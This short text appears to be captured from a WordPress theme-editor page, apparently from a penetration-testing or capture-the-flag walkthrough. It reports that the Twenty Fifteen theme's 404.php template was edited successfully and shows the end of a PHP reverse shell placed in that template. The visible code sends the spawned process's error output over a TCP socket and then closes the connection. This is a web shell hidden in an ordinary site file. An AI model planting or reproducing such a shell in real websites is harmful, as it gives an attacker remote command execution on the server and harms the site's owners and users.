 Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php